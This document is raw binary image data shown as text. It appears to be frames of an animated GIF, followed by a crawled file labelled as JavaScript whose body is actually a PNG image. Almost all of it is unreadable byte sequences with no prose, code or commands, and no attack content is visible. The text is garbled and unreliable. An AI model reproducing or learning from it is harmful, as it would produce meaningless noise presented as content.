( �(`�-.h�)�P�m~�!�<��F��߈&��߉(����)�`�0���ޒF>�2A�3�(>fЉ|BI$������� �,8�P��`�9`� �q>@ȃ� yf}f������QBI�0��;`�H���ܒ����(}���(��(�H��j��t��`y��	�
��>�1j|)�q�m�� ���)�@bL;��&Ѓ�	�߶	������"@���m7{���p� p�@��p$ء%����@�̓�-�ė�� �|x$|,���Ѱ�S,@g��#�q�x`j`e���ƃ@B�{AE�p (q�0A�.�g��H�A/4��s�GM�D'���/��0�|�	0/r�^��i�;���QCy09 �w s)�ސ��0s�7�E�33�}�\��� s3�~�"}@�������<��r(�%�D�2'L9̃P�⋿�8��]���|�~{����&��.����@O�%K �&p���W?�� ����5�EЮ3֋�t���ַo���]5X� \���T|;���� ��@wܞ�q8��XF3 +��?
`l�1H �" Q�8� ���
�,���Z
c�;��v�;�(F�������)!X�~����
��� H|�h���pg$�'@:w�K���
��A�1�j�Ud��0��(�E���qn��P5�Q�KX�X>*�v4�ߚ�D$�Q a, �Hc�R �΍3�	a��c٭�ᛢa'���L}��.x! v�����4��X�f�`z�+�&q'L��Ϗ�����yʰ
@ � �K�J� .�緝-�w�����.3zW4�27��uK< "��x�@�v0�,�T�:�}��E(�Ev���+� �PPBd�3�x�1����!J�$#,g �D�-��B�	�x 5t2�e'���t2���	��/e��vD&F7����!�H�E��Ԡ�D(A��R��0����,y����_p>A���lf(t�	L Pש�IU�Rw�e>Uw?\���c��@� �V7�����:��P@� m��κG�"*f���
�<V2kJ�,�Z� %���%(�9J���k|9�5� {U\e�I��9��L�#�j8� � F{�~K�*�e0��:�Z
_`	I���t���e-gѻ��hר:�i9[���G�h�R���pE�W�� �ȣ`7�D��²��C���k`!7��BiƐD{�8��� 6�f5�GY()$�Dh/q�Lԧt	�W�FL≑X^�2�)��) 5��4/Q�G	)H�,��8*0�* ��xH��ѥdsՉ?�UEh�^"��
l��b��CX��y��P�/�@\gw�(=I�~2��L�
�^���BU�)��.y�.3�jwfBW�XR%��f���R�3�*cb�0��5��9��E�#��z3T�������hRU�M�9D"�\(�c�F:��N\��}���k��f�.a�m�����Y��-�T5"8���5�|�O�7��#5r�f� ٪4P���C���a&Mm"������0F�u*tz|6Cmnt�HH*b�a�od ��%��\,q�T���E�m��e~�~8dS�>��!�VI
D�=��%�mo���t�5y�4��h ,wɩx'��WN9� (��e�&�=qT�q���eOh����%��Lޟ�@=�~�d�K�a��i�&>n�g\�t�oII>b���T��$@	@G���@A� ��@o]�g��[uΩ֌Oy�|����Q ����5x1� *H��A��?�ĵp]�q�N�bܘy�z���t��ޱ����b���x�3������OEI�j�k�������૓�#�� t�A���
�  
��D�cY�<��a��qRe4|�oÖ0�7;��\�v,)pv*`/�)��w"�	�o�gcU�  �"C��k��I�3VWJ�S5�#T�w·cm�x��xm�W��ЁӶ(j�t�U��D	HH0�m؅oK�Y�Uʕw�Fwv	�7 ����9烺火""k"H��,!�D��VH	�1dY��D�"͇�W-%��G'}�n��
v@y$by�r(�'b���x��bI�7��1ǂ�Ͳo6:�wv���pd`	����D$!��AxJP�X^� 
�`%�|�xeآ��Z���v�?��޲ �qe�B{Q"6�`b8o�RmC�t��rG+ׄ*��0q��HR)�'%<�x�W)�X�K��5� )p�X��x�7��rM<p.���j�wp �����"!� .А���{# �&6}�=��H�4$`�G�1����!�eW�&y,V#^���h�(��0w�L� 	:��<ٓ�����s�9�=)8�	�AyeE��:9TY�VY���	L�Em� ^�A��B�� )$�@lٖn��o� y�
��k	�oI�� 0S9s	@�Y��y��Iyt^�w�12ّ�sw�x��P��C�Ԑ��I|9 �m�
�I������YT@Sp昤h��$��ɖki�n����	w �y��I��)����ʹ��	�b�H�d�{�v��9��I�L�Ù��Yۉ���9���:��gv0��"֙�ؙ������乚�����П��� ����İO�����M٠ڝ�9�♜L�`j��Y��2�ٟ�p�:�	�`a<H�V@����93�)���.�1(��pI":���14���Wd@����#B��7��J�b�.0J�ܹ��v���8�Y$*B#*2�Z��.(�j*�%*��`���Uá-*/A�R��sڡ2�zQ�1(�:��A:�N�hJ��զ��� @����1�aڧ�∦��;��}Z)�*ПA:��j��rm-���Z
�� P�j� �@�<j���:����z��8j*�l�=���Z^-& �V
����9@� !����	�����q(����:�����@�j��
��J%�SЪ�Ǩ0� {x� sZ�=Z1iJ��Z��14���j����1eF��jab� �`p���*B�*v�0�P�l:�ʺ��Dc[
^ư6V)�1� �c���_� R�{�	\�c -��kj�jʪ�z�-�>A˪-��P�N$H6[�V;V�C�� b����a�1䊴G��'�\^ӕb�eQ�oVKH�"�1{�o��J�|0����BbK����yN��J ���sK�cU
������Ƹ�ǂp�b|��{+I�d:	[
�*�Q۲&/�{l�k��ې���+�(�E-f ���	|� ��e���z��y��������`YK���KV�� ���=��o����������7��S��3=Vk�V{��+��Fx;�,cr�=
�Ps�0����Z�oc����	�
̫��+��U��&�� cY���鱄�3m����;��z.���c�0۰�e���qa�{� �k0v���Z���(�KL���[�zo����%� ��-km��x��i�Ԁ�k���4�hu�Z�к��C���&��eѪ�|�}�*�J��*Ĩ�ĺ�OLv���ڟ�&�)7ז�����ū�"a�-pI���������/�SA���x��,#Ǔʭ�IV,����k���{�E<+�J��d �T=}�tn��k�L�J� � й����_L{(��������ł��R����D�����J^��� ��AI3Z4 	:'�@Z�e��K1�<� ~I4(����ͩD๯�	_�e��	���0�;?ꫜ��!�0K@��	~��K�G m:a��m�<`� ��l��V�*p ��T�	P��iиZ�.�4����
��`�pi�/M��\P" ��B��  #��X�Ui��9�;թI��w�
�0�L�Y�� �p�@��<�%��T��Ұ�P��I��i�J��Q��I�)�0Tٚ�i�^ � ��������!d~		��	 ɗ����d:]M���1�)��G���P9`� ��l�d�
�Lp�
Zy٘�� �� �"����93�2����qM���^`	|p
 !� �@I`K�`����֢�ۅ9�Y< b(MڞM���D*0�DDӡ��ŉ���P@9 �`� i0u 
��+�0�� ��yHx����-v��A��P	` Ű�E� (i'��.ɽbE��X����q GF8��sh�#A�� �`
@17��Ҋ��t��*l�$re7$ʘ���撐��j�ku���#�p�v�[ r��m���xe#+���(�(M�X�ƨ��"t��~�S�
`����g IP	� '�0�`�.�F�����yΈeg��&B"�|~t���sb P@� �pp�1���������������0�nV0���p��0�n��n��.��.��~�Ǝ���P����ߠ� t ��k� � l���0&q[5�%�[�be�]1_�$A��#!�3�S��/��	� e����?!��
��	g�" ?�&o�B
�
�P,��B�BLp� ��g�
�q��>��� *���QB/c����N/��Q/M��CT�X/����N��^?ep�� !�	! � ,    d d  � �	Hp�Z�b=zK��X�b]�H��J�
H�F�[�l�qd�1I�H�B�J�+�H�)s�G)[�h���'?�
��=S�(TTG"C�t�����c�$z�h��GO��`�X��b
s�̑1e!����Bt��#)�|��ah�_�� �T��L2��(^�1,F��F�͛/_]f���g�o(�Viǎ�6͘��H|��C�oAz��U�åL��o	N�8� ȓ�J@�s�Η?g�ʸ���~���=ڶ���fԥ_i�3kČ�����˟O������7��얹4�|R�!$ �	$�r�*��6�D(�Vh�f�a#��׈i�Pm
5O�~��ރv���0�(�4�h�7v��z챓F>�2&�3J�0�J{���'D`� �� �\v9@P	�@��' A�g��p�	'tz9EY\� �J.�L�!D> ��.� �
G��ITj��9��Z���w�qi>�L2ĩ���*���:�;�� �*`�(2���;G�H�<�rK���/�D$n�2fdQ�
fD{i94�FYr ��T��X0�覫�"������w�����F&d�:�>��A�bhpC" ��	$�[M4��ogD܄�S)!�q���A�o������;L��	�Ċ�����3��Ϲ��1G$Ÿ ����hI"$0 �!��p;�`����pB�r���of����f���_�]v���j��k��)��\Ͷ��3�����e�P�!\�G<$)@6.ȑ��	d�2	Tk��	��
g�V���z6��g����&���T���7Q)Ä$`���C>n��F6��^G���!{�P�*0��3�9�<6�d��c�:!���1�ݒ���c��[�t.��}F��{�-�����0,����<ӀE'4�8Nn@�D��5�l^��ƨe�pkk�V�eԙ�o�R�:G�POv ��20?����h�|�
v�{@�!j@� � �p&�&���n�����ȭ�i�}<��&W��e \�a
���f~�B�'�6�@��@,�.� .B$����JH���rJ����)�=�V�b"�xŌm�����"�,�E�g� H /lR.�)�E�PE���c��D�n��� -��=�]˂���G�Kc����P!�Ĥ2vqy�" ��~�?�KKr��R���E{{�d9K3Ԓv_��v�H_:2�H�6OpLR B����j���_d�y��\ k�LVn�&�(A�I��L��-�5�(R����D_�����2�a#�`	@   аDR�<L�Dt�5�ʚF�}�TE�XE/BR^�h ;.��� �R� �[�>��� ��}hD*��Aen��j��Ϗ��N3�
��OZ>Eٵ��mE�N�էo?�DPs� � Vj7�j>^ V�2Tsk�� �;V4,s��U>�y6��<u;���G���|ƣͱ�!V��F��aj���R���=���R+Ey��.�������)�Ec������
�h�'lUa�x!BJ*ֱv�)�0b��Tr!@)���'� �> 4�tzA|?�_�B@��}=��^^��^��j����
��S�.l�(1�R�u�> _�ͽ���"�����'�o�V�b:��)�@+���\�gB�tElAa���=�pR�ʄ���G�����d%#�iBq}�<�8A����%�تޝܳ�]h�8J��׼f����;j�P6�ª<3{ܣ3��̀4���U���U<�>�9�H��&*o�KS��}�{�7�WN����턧;�"�K�r��E��{R�(GA�s 1�6�\]W�6S��QժV�LV;���ecU{��X�%��%�B��RV$ZG����bj�X�Ħ�p[��x07zp.v�[w񊷻�U� 8�٭�7�s�zĺ�;X�r����mb�Z��VW�y�l����RvP��Lf"�Y�n���L=�YІf��Y���>�Ԫv5L8+]k��d��-|���b��v��~�m�����n�ozc����;_��Z��gD�~�R��*��&�!���P�ձ�u��
i�Y��z���V��tP��y�x^�Nv��m�s�\�2P�Д��%��y�J��}f{���w ���~PM5��2@�^h�@t���d��:�W�K+��[�#A�H^���[aq�BǅTx�o:4A��C,b�=5��a�k�s$��
��W��Ȩ";1jԸV>��c��x�T �l� 4됂8α�w����ǵ#`�Y8��n��K��T{�QGI�%�4�tF`ߐ��	��~�DJ`J�w_�}Q4:/G2j {�gK��K��KLH5L�t���� ��� =P
@MִW�M��[g@�C}�RK��z\7T[3�q�N'.�$OH@O�tO�	�`f��EP�2n�:��zբ�c9��uC=�J�-;%TP���)	#�{��	s��a��R/S/tz����R6��0H�Bv ��TF�KDe:F��IVL�T����pgV@^u��XHV�r/��0�)�B=\#>_WE8Q0W��p^sWgOz�W~�W�3w��	wf`ЊZ�X��X�":x�GH��ȀsheY��,�%6)�Y�Z�uY�rZ��Z�jϨ~WE[�s[7�[2P)d;l�|�?��u��[�
�s\'�k��k��\�2]�5rصj��	��U>�m�%%��)�a!Y.�5_��b��_%�_ &`H@```�vc� ��~�a�6a�&�ajC�!�a#�%H9�*@b$Vb@�_��a�fi�Xp16c5�oҀ ;�h��Af%i�dC�dM�%R��p�l�dj�d)f�c�e��U6������5�����g����)#
P��֗_I�i�8�L�g�������Ih�F!�g	�]�I��Vh��WXBOI_U�%.)n��Z��a��b��b�ٛ ����[z��j`�Y=֓��(G�	b�Ht!�\Y�3�2l���ٝ�++��R+��l_Y��]u�Ri,�.�M�RA�>;p^7UK�S-�U)H@?��.�&o�f/��`9�v@�c�e0S���Gcs�s�txՓAԂA��9'0q)�23.T3�"��q)3r@s]%w��ɠ�5+g5.GSV�X6a36��Aو�F�>tp�D�nG�7{3��(�	t��%u��	C`u^�
W-��G�p͇z�3v�Rv��v��v�x;��v�w͈ ��J�wzWu�e�Y}asv{s S���9�A��x�}��D�.��;������ؠ�C$;�)�@=*�-f6��@
A�Z�!�H�g;��B�Wy��q0�{��"�}��'DD�.�XWT�]ê
e9�g$�F�H�'-O�H]4Q	~�G~�p�v��`���GGv4i��5�(Y[3:
e1E�~�V�}��25I	���`�
�@�J���t�A�*���c6e�%X=���:	�TL/�I��V@y@��PM�ԃ�92���C��*��z�a;�b)���Nt�zO,C�UXOX�d��@���M�J�`?{�Gِ��1�Tw8B(��{ȇR3d~ ;���
^𧈓��xxMہP[V�g6(O�H�Vԉ+�Q��*K�TOUdk�Y��_E'}-_�:�1�Z���c9T-�¸Vv�W{V�Ȍ�u ��	f{���U�5���0!㺐�PpKx�RWB鎖�Y�������HZ��{�Q
XV� �	"��ȏ�Kx3���p�[e@�`Y��;�u)Ai����^�%Vх�e]$�'P � (P 
y !��i^<jV6�)��u�"}7nwp_�I_�v�t%%F_��_f22I�j���B�
� F+!=Ia`a����a&b'�a�x�$�)M9b	,�E�i,�b�	c2Fc�!P � (��g��hB&��bj�dJr	jydQv�Viez�Z6!��B����z�$evf��Ł�f}���f~|@���Ń�g���`��7BhqVƙ����&�?�$�V_wb���%T��)��njr2j^�Rj�	S,!u� <��)a�yk�t��)%Y.���Vl�+Ȧl��f�ƙ@�z�m���b��&n���Rn3˴�n1��6��V���Kwƿ� � a ��Dq+E��pl�pfq"�3-�2&�{(z.+�2���>��j@��l�R*G5VS?�
A����G�sk�sJz)q�M�.O�tR� �l0�P�������hu)�K��z)���bw���}�vrڻ�S��s����| �i��p
h�w� =8����=�+��:}4�^��y�S�����?K� %�'M�J@�Zz"��}Tx;@)�괐�H�w��WV��T��{�� `�?� HM�Ǘ|����q��ke�L2�:�e>�z�[�H�׭9 FddFʰ�pF֙��
�&���
C��EJY h�:˵������ � �������%:kA��\s9�}K&h����HU�kL��*@0�l�	_@�&˃�$�`#�95\�Kx�J�Մ9K�ymېԳ������	��]�����c(+o�ܷ���ݬ859�ȻX�7ԝ���T�Q~��`u � � 9�,��0�����ݺZ��-�g�0=5Qu+Tx[�ȷ�����W�������[e�`�V�8�B�#\�ڣ�e 1$�T�����9��T�}5�
 R�	i �P��5P�Ss����r�\-ᙣ�%s�r;�{����Ҏ�%��e]�E
u��`�
�I@
���E206�s9M@Nfp���̽B�*>������%��K��$\�W�  2�``
�pm��%y��n��k��%L�Z�2U����2�����v����GNi0u 
~`�>YaGi�P�X�
-8_��aJ�%֔+����TI�Z�X�i[ié��-v�� i�	��(��$��	h��aH��o��>�JvY�T���'U<�*"F�`p��	�	!h�_#��!<r	�PI�?*b/�``		� 2�$_�&/<�<@����~a�g� IP	�`	X:f���<����� � `P � 0�F������� <P�U� <� V� Xo�^� `� `��c_�b�Y��Y��k��U� V�	�`@Rp�١
�1� �npR�!a8�6�A�[�dc�cc�Z!3!@�2!�2�v"��	� e���� �`�	g���?��o�B
�
�P���B�B@� `
�g�
а�� �˯�����pâ~���C1��*�������?��Q�q��1���G��� !�! � ,    d d  � �	H� -u�=��HQ,Z��H���b�J
$ٸ1c�-z���(�$[�\�s�ҕR���)ӣ�-I2^�T�S��@�� $E�)	Չ�p"�$c�x��1��1X#�����;����DƜ)sdLQH�m��ݸ��H
-5|�;����ИI�V�Èa)��H#�"�y��#ʌ*k�<�Md�A��x1�ӣ3���!S~���G�^�:\�d�`������@����T)'���r䪄Knnw�K����CB�@������+�of��1�ƾ�����˟O���F���2��ܧJ��_$�0�=���Kzڤ���F(�Vhᅍh�_#��B��<���y6؉,���0�(�4Ҩ�6��N�0�<\�8�(&f�L*�i�S���L3"
@��Xf9�4a�!e�h1]���@p�l��pj9�XX� K�G"�L�!A>���.� �
G���~��nT�	�����L"槠�:D���:�;���*`�(2����;D�S�<�r����/�D$���@!�� �*�`'9|��.,��G*�z�զ��"�+�䊐ù覛. 2��MѠ���A"A{� G���9��Ĺ`�;,x���:(�.�X�`+���P�����0��1���#���,���l�#3" ����G2��%�t'�!��p;�`����p���h���!l��!xk��\_���>X��si�ʠ#��Ҭ�$2D҆�A�p�� �`� ٸ G`�&�����"��ʢ���T?^5�������b���H;��
;(y�*�I�9��Fmd#@*�����QC���M68���"@z1ºX�8�l����~�����ƩL����_�C*�(n��Ӱ���Àd�r���LK'd#��2��4Z�p�V�"�լjQ.Y�A��ki/����-�-����p?L�A�cG H����
�1��ab�A�.�����]�@�=HcUS��#�
jL[�;��5�|�`prh�
�ш����	@��!DBn� X� ^h��롶�eC�)OY�;�;�7��qbӖ#���T�"'���n6�L1 ,��H!���ȁ"p�;�!/�m��ԁ�� ��,[�A��O��S^�@��%���HR�8�<` ��+܁�u�$�<����	e�R�W..��#+S�G��O;@�	hI
@�2^�B���L�#�ЀD0L$!Un�d�h��5m�a���$���T\�D4b�YP|
L~��5�/X 4,чT������A4(3�	SS��P��CA��-"���f*�)��7Ȇ�ГN.x! v�G�
���~�� �����\:G�R/J(���ծ�b�h(UO ՠ�?�,Pr� ��Ui7�j>^ ����\�V
�:ʊ�Us���8��8��s�Ǵ�@��Y����x� 9v0DG��1,�;2��_{��kM��0mKS ���-px(ԉ�@t�������gJ�gUa�x�AG�կvH7X��� ��=h�8A
JP���h�^����hHmj���o���	�5/�:H�^`� �K�#��U�vK6
��VB(-��!Ȱ�? �w8M���C�� h20+���� -(]貧K�G
R�_C@����"{��E�O ���Of���A� A���\�g=���)jD�2���
؅6Ԍ#�B�5`�/�:c/�g=k�Ɗ���>�Y�lΑ�@9#u���q��))������JWZ-X���7ЋJ���1/Δ&7��L%���$�*#�ʩ@�mP�A�9k��(�z|�:ۯ7�)Q[L�*թR��V����	>q�K��HJ�t�%�H���Z�.tA��J��C�Э0�}�\����.v�^�zurk��\��&�� &��`Y��Z�|������WSV<2���d(#�V�26�,f3���rv�l�7����]�ִ���X����tpÃq̠X����ۖM�J��"�6�ɍnrP�\1�K̘�N\ᢥL���A;i**F�cm��sX�r:��t�8]� h����L]z�A�Q�/���ɸ���ځ�иu�1�������@�u�{��7�u>�	��H�� �zx!��ß��u��)���[����}��j�>jP<�Di�y��<Xa1��n�R3_���Å_.��O�)�M��1���E)�d`C�zY�t�a#dp��1��j~�O��r�v�i��x�n��4HsPHS� �� �`�I�DI�i��@Y�X�C���x��M��P��M��A�$Kw@N9pK@
����5� �4L2PLǤO�:��|k��Dx35�'S�tM��9e{�$N�dNS�
��
v`v�	}O�TO���`,�5�w�{Dx*�z��
��S��tD�SU�{��	s��a��Q!5R)�5�p��zأ1��i�S4�AvtS5���S>T����0gV@^ u��WS5Y�cz�W-6!�g5��^�,�Sc�-��5h�V5�V�C;q��0gv ��Tx�W|� �� 0�5��@�ӆZ�X^��ҁ��
�EY�bY��YIk�8~I5Z�cZ7�Z2�)�3s��1�sv6�P,05: :�� �!��`�[�!�E\��3&k�B�JUc�F]p[����k�	�E^�UF�5��^��^�%_�% ��_��_�� �����k�( �� a�	���!�� �*�*� �	  �Sa�a�a@�a�aeP�Wk(�b,��Jg�0~.�hе8�M�dB�dHfl��pٖjydD�dF�0T����]���E���̰g~����"
P�|ٗ~�i�8�I�f�������	hmk�F���U�b�m|�2�U����$��
@����V��������eboRb�9��U�ƙZv��ve`�Y4���(H t�n �6�$9�rlb���Y��*��*��*��(Цtu0��UŐ��m@P{�5�,Ӕ
/��-��,�\o�Bo�fo�i��I�%p�0H �T�2W541'�p�r@͒v2#S2'���q"�*0#3��c38�3�'�9���rL�49`A�sph$��-<'6�s�6; �4#o7s�Y�(�	t�pu��	3�5:@��9!�,]��v��9�fv�f:��-��v�w��a]z$v<����ء	� c�pk:G�s�q�?�x<d5�Wu�Gy蓉{:��0��z�?�>j�<�x��J5I���D4{�$��Ǣ��A k��|2�}���B0t.�x9d���L��p�tMZDs�ۄ}ߴ}O�QT��`�9�2x~`$F@F��8ǃ,�-88��zt�o8�5M�@@H;`H�`ڪ
�@��H�4I�tI�*����UW1 d�0�
���A�K�������iĐ���DL�ԅC���0_�|ʔz��,�[E�p�rH<�4N���� ~�z	��\XHO�`O�tM��CΨL8�,��l@����(���Pux������88UV��	q��
?�G�
@�7=NkS#�}�OTu�A5T�y	Y���UH�W�s<y@n���1��S��,�#VKK�8gV�(�kŋpu`��	Y�I�4�x6�5��j���� �C6ܨX���8Y��XfQ�߈tpť�����5VZ�E�P6��*iXa�����V�U[�Տ��U%�fA�8�\� � |���9�֐�u]�����դa�n�2��U^絑R�����)��5��_��o�y	 �`pг�6�t6�-hP0�)��' 9Y��	>����a>v�#6b�yb)�bﹽR�|�	uv���c;H#�d:V@Vd]�*��^��B�dN��jr�{�V!��B��� ��vg�)f�y�}�fy����Z��Q<�T�g���fL#���L��
��� �vcK"i�BǛ���%�6�pǖ�cWyħ�&��%��������	|� /��i`��(w!�@)�B�� ��)���l��*�ƞ�ƕ�ŏLc�u����՘�Un5u.��0�,���	��� ����_J��� �@`Jp#1�zu�.Ǩ0%q'j)�q,�q-30
r3Z�#��&� ��0��-g.�F�^��"�9b�5ʂK� >G2�	>��D.UztXk���  �p
z+8az8�L{Ҽ�"χ� �!��ָ,i(:gWAjg��&<o狧��i��p
[{wy'�M�z;����0e}�#��X���A#��t���������ӓ
@�g�8��j����R��}��A�l�#
p�;|�w."��0�1��7}���n�3}�j�ևD�j.9�D�z�ʰ�pE�ՙ�ޚ~�
;D���US�+}rԮn�n�}�*H�:���_@v� PЄ�����`{G�p�嚬�װ�H�H��7�&h�*@���
����5hL�@�X���U�z��cX�DF(�"�P4˄7kH�`���e ��p
?���r�Q}<�xGY�f{��[PҘP��pK�BVP"���B�\�Q\+RS5����]xɭ���UύA�ȶ
SٕH*=�Ss�
�p�@����>NE�l�s#A�Uʭ|�?��u�67�o[)��n�

 R�	i �P��5`��U/`ܮ��j��[c1��
�к��XuzC�ۺ�{YƵY�P9`�0�I@���(��M!�-�c-��ZQ}A��� ���ѫ[�[���[\��|p
��Q �p
�v�ԕ���X]!a!��9�aR�������$ɿ&��~9 �����P����	��������  >�a\��`P�ܖK�O)�RYLFl����*�p�-v � i�	�@(��$d�L&�Fvd��Ɩn�p9�tv9�x���'M<�'E�`p��	�� cv�/#��!9r	�PI��'b/�``	
� ������<@���0�{Q�g IP	�`	^�e��1�4_��q� � `P � (�E������� <��M� <� N� P��V_%
� X�X��Z_%\/�Qo�cO�M� V�	�`@R��ա
����� l�u!� %q)Q�#�W�GX10[�!!1Q tP	 y[ '"���+0�@q"�q��
�p���gp�����/� �
�0��/�/�! P��� ��/��O��װ+�W�����!��_�<�؟����_e��_ܿ��_��/����� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js
body_size: 14267
content:
�PNG

   IHDR         �0sY   gAMA  ���a   sRGB ���   3PLTEGpL   9/'������������H]5~~~```�|�g$�Ac   
tRNS ������9��C@    IDATx���knA�Q~ U��7���
%�=�9K0qݩ�=��~1�����+�T^���/��WzL6�������[�v�4�_�/���%	L������0
{��3?�b 4�=����Bf?�N��}���U#d�V��o�
�x��3lO=�=��䁯?^�]B�D��� ��@.�A��"��� 4?�.��ܯ�1��;S=F��/��5@�~�pd
{�TAx��|���W<JX\�4A�@��� � �@�k��@�� ����`�" ��@�� ���� �@`���4X�� �@����� <�职 K��@x�x�Ȭ��X��X<�X<�X<�X<�X<�X<�X<�X�c���$��@���x���� @��r����� � 5�� �? j �@ܗ� Y���	��?��� j� 	`��ǿ ��@�� ��O��1��.p���f�� �0��	`�4��h&���L ��� ^�x��� �?�0�$��_��Z�@�� ��� �?�0�$�� ��� Ol� 	`�H����~ �C�1�$��H%�����A�  �L ��� .��͘� �P����p ���?�p �2���W����I   Qk�D}n	��h&�O�@Ԛ� �` )� ��� �Z� ��%�� �&��� � j� �@�Q D� j@ MG�
 ��Q 4@�*� �F�t@ Q� �R D @ԇ�@�0���
� H'� MG�N��,  V '� )���X  �   +�`��[W@�,  V '� V  �� pUc h:  +� �
` �� +� �
` ȯ  ��
` h�  ��
� ��
` ��  ��� �( �� `�  X�`� \�X  �� �
��
` �> @�:�X  �  ��;���F��/�O�J,  V G� %�0@�h� �V��@ӱ  D	 ��u�t,  Q  j5@ M� 5^ hZ@�� D��i5@ MG%  �V��V���2@Ժ
   �h� �Fд ����  Q� @ 8 (� D�  hZ� �K� % ��q	�i � pP�  j � p ��  ���� � D�# ��u    @�q %  ��0@�: h: @ �4 J�D�3`��  � p�r�D	 ��q	� ΀bV  ��% ��#  ��� �q	 j @9 \�Y P ��   �-P�(  �@�F    b�5 ��  � � �  �� �n � � @6 � �4 � � �����V         ���o�$             �s�� �I         �  @              �  @              �  @     ��swۍ�X F�����i�I%��UnG`!)aﻞ�f̐���[       @       @       @       @       @     @ �  @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     �Ӹm��d�n�8E�Ƈ��W�d� @���e?'��� ��\�S�>` hl�����m�$ Ў���Z	 xg�C�E� ��n \��&@ ����j7 5y�K�D�z�����M *� \�sQQ �����e� ��/�}H 0���M �0�i�( P��\�A� `}  X �E�@��9\�@ ���@��-� � ! � �  n �@ � n �� ڳ	 ��+��(
 �ϗ�� l��; ��l�h� �� �(m� ��%P<  ��@ �&��6� �>�- < �Z @ ���K@xH �(@ ���C�                                                       � �    �       � �    �       � �   � � � � � � � � � � � � � � � � � � � � � � � � � � � � �    �   �]0	b�Y�td��)   ŗ�'AH;�hf
 �QCʜʏ����`h
 �Q]�W�K�Qu&� � ��Q;  8{��--.� �����5Z 	 @�{���@@ ��h)wD�7� ��%P� Y 	 @1KS_�  �rK��f��  (W���.I_�  �\� �\v@ PT+K����&B ����%�� � �67�e   (��7��F[ 	 @��{���H @ j�,�o��~��K���o  ���� N�Q��` ���9m/i ?*   '<��
I�a$   '኿a�   P�M���xH @ NSm	d�   u�W��-� �r ������@ P9 io?�C �#Oc3/c  ���u|��t� B ���BN�/@ �D 
/��� 4��K��@ �H �.�f  h& ���b՟ E @ �=��� ������|���C ���L����   �yK��@ �X �,�  h. Ef�� 4��ӿP�# ���9���;<iF @ Z��@ �f _�9lNZ yH @ *�λ�@ ��r�  h5 io����  �U��@�� B �v��&С�t  h; g���@1�eY�_����F�g��t��͖�n۸��m[�8�_Ǹ�;o��H�|\�?�UП�NK��y��Q7̋���S���/��X`��ԇO^u�^i�il�bx���%J+���p�����l���|=9��}F>>6���l �3�07� Z��*�k�Ne��u��ǈ�˯�6F�ʳ���̿{��Y����u�����쩉��i9��\5 !i	�����7�b����=Kݻ�B �1��L�c��\��0����w����_��k��|qfn�yҟ�w IK��Ӻ�P^v�ڀ��,w��g|��ey��_���� �^��q���[I��c�o������������pȷ�9����8~,{����?�* �������(�/��;��|��_|d8����ON��` L�����Ǣ��!�@�y���ϙ�����$��I���o�M �`�{����S� ������`y�o�3 �'�d ^�ǡ��Z��ӡ��v��vw`K<�8rs����F�@C�����ϗ�op�/ !y�V0 cx�����O���Խ�w����1$�c������� z��kb�] =?�s%�`�}�P* O�����C��	�ӧ�X�.��
�3�W@9��v�D��O��� �9��� �g'��o&M!��Gݎ �}(������[�Ł�L�`��?�V�����v'?
	�国�2i��(Bf��h ��%��X�y�H���*iy (� ���: ���k���gxX�痺v Ď���L���h�m`(2��7�:W���KU�  T_�D �������� @�@�$��  7� ���ԗ�& �SZi� ���/��_,P��s� $���� ����2����N) ������ZSP 	�_�	��I\�� ���� ����P :I�҆����BWX J
�{W�8 r7����x's��� ��� HH���$P �a�I�?lh�@��ji ���qi��uFI D����F��+ ��������wIN6� �$�+� 99�+� ;% d��"�� Е:؍��Do��Z 

`H]	+��Tiձ�?��@[>8�x���@%	t�g ]o��|. ����@\��~�R-v ��  ���c�  L�xH��~�I�-R@n��@�a@�������:� d$R1 �N5	w��?D�-R@c���@��F~�� ������ -�L #I��Q���S��#����J* �����4@ Cuy  b. T�@��(o ]o��Z ���|] �-vY���v5 d� ��3 �'�~�ƷO �[��  � �� ������/3�@c�! �n- �$�������fo �Q�� �S$@�YU@qJ
@��E�,�%-�6���G�u]Dt]g8P_�o
ht��D�S�%�U�s.%�����Q/��J�I����7Q/=
 �
 ��"F��l P�՜��D&�U���w�u���tr�
h|�� x�����tA ��J��W�+/&U��1�����?���� E	` ��@4� � ����]E�\ � �kQ�x�s;�ɌYh���@" �0 �T �� g��<��O�G�������Z ��� ����P�� ���BKsM������J�,�)&��b � ���M�Vk�@{��9���JH�忥ko>N�l���k?^� J&�t��b7s�q ����m�a�	Ը���4��c�����5#  tL�_��` ����I�D� T�T�?Uߑ�3�WbH ]^x[)IP�wK"��� �;�T�ϼR�5��@��kDb4  ���_-���F�_���ۺF�X
�G����?j�~b@ I�[�3�	���L�4 ���J��������� J����������k�+�u 0�����U�@����)2s�f(V�OMy$��{yMϣ �"6gG���ש� � �X@U5��� 0��[�n(�[J� Z&֙���n� ��\�	t!}s��3��&g�T �i> �[�%��`�z��lyĵ�� H��$��X� �l�7�:��-wOܙv;�9̇`��k @�΂�D�U��dո�"��� � �5f=�1� �Bu��S@�0/ 㙏|�h(x���"�w 2�Sͻ��  ����N{e_��	�\ �
�}� �m?�{4�6Y�S-ς� ��#��9x{���Bf@-�U]&����XT  ���z�"�+�y��J	� ��K �/��� ��!}��h��e����� �� �?�X0������;��_� ��Y I��-]�G [s�	��8F �o��݄)w܏��H�����e�]��@/	�� �Wg����-Χ �� `ֺ�� r�Y ��&ٛd�n J�@u*!v ��N) �YN@ x~à[�&	�1C��󹚄_Ɍ\ ���B�>���;z��Q
��� (��_�����e% �K �� 4�@�Pݝ�T��m�
 P��P: � hp2{��eVo�Ҷ7�� �|y^$d L�@T �^�>j~R
6� RX�|��2�B#� _* ��A6 h&�@_�9u���8W ����8 <���	Yg�ۣ�V�Te?�b PL-e �=��:��m Z ��J�Z���^h��: �C�  $���Tw�`��J�Ǥ��: Xgy�)-���F  |zi ��x� �	�O ��9wO���MR@HS TWk��9@���  �
 ���(1�0 ��Z� ���w�c> T,�kA �V]��pN 2��  �^I⃆"�� �$���`�;������( D��ZD�y�V�l ��JM�%n` `f�@-5��1&��P ׂ �ʚ9.��Ni��� �^I�Pm
l X�:���4� Z ��J�u��锆�y��J ��/� `��\� ��@��!�ݶH�  ��5��ը� �7�& ��T!�[ �٫d�c���<o�E
